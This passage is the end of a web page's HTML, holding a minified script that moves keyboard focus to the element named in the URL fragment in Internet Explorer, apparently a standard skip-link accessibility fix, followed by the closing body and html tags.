			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
